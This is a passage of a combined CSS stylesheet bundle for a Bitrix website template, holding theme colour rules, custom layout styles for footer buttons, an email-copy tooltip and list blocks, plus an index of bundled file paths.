li a.flex-active{background:#0088cc;}.banners-big .nav-carousel .flex-direction-nav li:hover{background:#0088cc;}.reviews.item-views.front .item .image:before{background-color:#0088cc;}.item-views .item .bottom-props .value{background-color:#0088cc;}.item-views .item .bottom-props>a:hover{background-color:#009ceb;}.detail.staff .bottom-props .value{background-color:#0088cc;}.detail.staff .bottom-props>a:hover{background-color:#009ceb;}.filter-action.active,.display-type .view-button:hover,.display-type .view-button.cur{background-color:#0088cc;}.bx_filter .bx_ui_slider_range,.bx_filter .bx_ui_slider_pricebar_V,.bx_filter.bx_filter_vertical .bx_filter_popup_result{background-color:#0088cc;}.bx_filter .bx_ui_slider_track .bx_ui_slider_handle{border-color:#0088cc;}.catalog.bx_filter .bx_filter_parameters_box_title:hover:before,.catalog.bx_filter .bx_filter_parameters_box_title:hover{color:#0088cc;}.bx_filter input[type="checkbox"]+label:before,.filter input[type="radio"]+label:before,.bx_filter .bx_filter_select_arrow,.common_select .common_select-link .trigger{background-color:#0088cc;}.bx_filter input[type="checkbox"]:checked+label:after,.filter input[type="checkbox"]:checked+label:after{background-color:#0088cc;border-color:#0088cc;}.bx_filter_section .btn.btn-transparent{color:#0088cc;}.subscribe-edit-main .form input[type=checkbox]+label:hover:after,.subscribe-edit-main .form input[type=checkbox]:checked+label:after,.subscribe-edit-main .form input[type=radio]+label:hover:after,.subscribe-edit-main .form input[type=radio]:checked+label:after{background-color:#0088cc;border-color:#0088cc;}.subscribe-edit-main font.notetext{border-color:#0088cc;}@media(max-width:767px){.basket_top .icon .count{background:#0088cc !important;}.banners-big.view_2 .slides{background-color:#0088cc;}}.page-top-wrapper.color{background:#0088cc;}.title-v5.fill_bg_y .page-top-wrapper.color>.maxwidth-theme{background:#0088cc;}.datetimepicker table tr td.active:active,.datetimepicker table tr td.active:hover:active,.datetimepicker table tr td.active.disabled:active,.datetimepicker table tr td.active.disabled:hover:active,.datetimepicker table tr td.active,.datetimepicker table tr td.active:hover.active,.datetimepicker table tr td.active.disabled.active,.datetimepicker table tr td.active.disabled:hover.active{background:#0088cc !important;}.datetimepicker table tr td span.active:active,.datetimepicker table tr td span.active:hover:active,.datetimepicker table tr td span.active.disabled:active,.datetimepicker table tr td span.active.disabled:hover:active,.datetimepicker table tr td span.active.active,.datetimepicker table tr td span.active:hover.active,.datetimepicker table tr td span.active.disabled.active,.datetimepicker table tr td span.active.disabled:hover.active{background:#0088cc !important;}.inline-search-block.with-close.fixed.big .search .close-block .close-icons:hover path{fill:#0088cc;}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/bg_color/light/bgcolors.min.css?172113683869*/
body.fill_bg_y.visible_banner,.footer_inner.fill{background:#f6f6f7;}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/custom.css?17684616183226*/
/* CSS kod pishite v etom faile, chotobi pri ustanovke obnovlenii ne bilo problem  */


/* --------------------------------------- */


/* Here you can put custom css rules for your site */

.footblovk .desktop-wrapper {
    display: flex;
    justify-content: space-around;
}

.footblovk .desktop-wrapper .footer-button:nth-chield(1) {
    width: 45%
}

.footblovk .desktop-wrapper .footer-button:nth-chield(2) {
    width: 55%
}

.footblovk-list .footer-button__wrapper {
    width: 100%;
    display: block;
}

.footblovk-list .footer-button__wrapper .btn-default {
    width: 100%;
    display: block;
}

.info-td .buy_block_wrapper {
    display: flex !important
}

@media (max-width:764px) {
    .mobile-wrapper {
        display: none !important
    }
}

span.copyemail {
    position: relative;
    margin: 0 3px;
}

span.copyemail b {
    font-size: 12px;
    font-weight: 500;
    color: #373d44;
    background: #fff;
    position: absolute;
    white-space: nowrap;
    top: -25px;
    left: 50%;
    transform: translateX(-50%);
    padding: 1px 5px;
    border-radius: 3px;
    border: 1px solid #373d44;
    z-index: -1;
    opacity: 0;
    transition: all .3s ease-in-out;
}

span.copyemail:hover b {
    z-index: 1;
    opacity: 1;
}

span.copyemail img {
    width: 18px;
    height: auto;
    cursor: pointer;
    user-select: none;
}

.email.blocks.header.pull-left {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100px;
    margin-right: -15px;
}

.email.blocks.header.pull-left a {
    color: #222;
    margin: 0px 3px;
}

.email.blocks.header.pull-left div {
    display: flex;
    flex-direction: row-reverse;
}

.email.blocks.header.pull-left .svg {
    display: none;
}

.email.blocks.header span.copyemail img {
    filter: invert(1);
    margin-top: -4px;
}

@media (max-width: 1500px) {
    .region-block.inner-table-block .inner-table-block.p-block:first-child {
        display: none;
    }
}

@media (max-width: 1450px) {
    .logo-row .slogan {
        display: none !important;
    }
    .email.blocks.header.pull-left {
        margin-left: auto;
        float: right !important;
    }
}

@media (max-width: 1150px) {
    .email.blocks.header.pull-left {
        display: none;
    }
}

footer .info div.address noindex.footer-added {
    display: contents !important;
}

.custom-block-list-item a {
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    vertical-align: middle;
    color: #666;
    display: flex;
    align-items: center;
    gap: 10px;
}

.custom-block-lists-flex {
    display: flex;
    flex-wrap: wrap;
}

.custom-block-list-item {
    width: 145px;
    margin-right: 10px;
    margin-top: 10px;
}

.custom-block-lists-title {
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    color: #222;
    margin-bottom: 2px;
}

.custom-block-lists-wr {
    width: 470px;
    max-width: 100%;
    margin: 0px auto;
}

.custom-block-list-item a:hover {
    color: #222;
}

@media (max-width: 720px) {
    .custom-block-lists-title {
        font-size: 15px;
    }
    .custom-block-lists-wr {
        width: 165px;
        max-width: 100%;
    }
    .custom-block-list-item {
        margin-top: 2px;
    }
}
/* End */
/* /bitrix/templates/aspro-allcorp2/css/bootstrap.min.css?153615373588745 */
/* /bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/font-awesome.min.css?153615373531000 */
/* /bitrix/templates/aspro-allcorp2/vendor/flexslider/flexslider.min.css?17344382153858 */
/* /bitrix/templates/aspro-allcorp2/css/jquery.fancybox.min.css?15361537353213 */
/* /bitrix/templates/aspro-allcorp2/css/theme-elements.min.css?15361537353471 */
/* /bitrix/templates/aspro-allcorp2/css/theme-responsive.min.css?1536153735703 */
/* /bitrix/templates/aspro-allcorp2/css/jquery.mCustomScrollbar.min.css?172113679342839 */
/* /bitrix/templates/aspro-allcorp2/css/print.min.css?172113682511746 */
/* /bitrix/templates/aspro-allcorp2/css/animation/animate.min.css?153615373552789 */
/* /bitrix/templates/aspro-allcorp2/css/animation/animation_ext.css?17682024944652 */
/* /bitrix/templates/aspro-allcorp2/css/bootstrap-datetimepicker.min.css?172113680611276 */
/* /bitrix/templates/aspro-allcorp2/css/h1-normal.min.css?1536153735147 */
/* /bitrix/templates/aspro-allcorp2/css/blocks/line-block.min.css?17211368163737 */
/* /bitrix/templates/.default/ajax/ajax.min.css?1535641244420 */
/* /bitrix/templates/aspro-allcorp2/css/width-2.min.css?17211368091126 */
/* /bitrix/templates/aspro-allcorp2/css/font-10.min.css?17211368092646 */
/* /bitrix/templates/aspro-allcorp2/css/spectrum.min.css?153615373511281 */
/* /bitrix/components/aspro/theme.allcorp2/templates/.default/style.min.css?172113682323254 */
/* /bitrix/templates/aspro-allcorp2/css/page-title-1.min.css?172113680547 */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/search.title/fixed/style.min.css?1721136805416 */
/* /bitrix/templates/aspro-allcorp2/styles.min.css?172113682314509 */
/* /bitrix/templates/aspro-allcorp2/template_styles.css?1768204725384785 */
/* /bitrix/templates/aspro-allcorp2/css/responsive.min.css?172647771280358 */
/* /bitrix/templates/aspro-allcorp2/themes/10/colors.min.css?172113683821885 */
/* /bitrix/templates/aspro-allcorp2/bg_color/light/bgcolors.min.css?172113683869 */
/* /bitrix/templates/aspro-allcorp2/css/custom.css?17684616183226 */
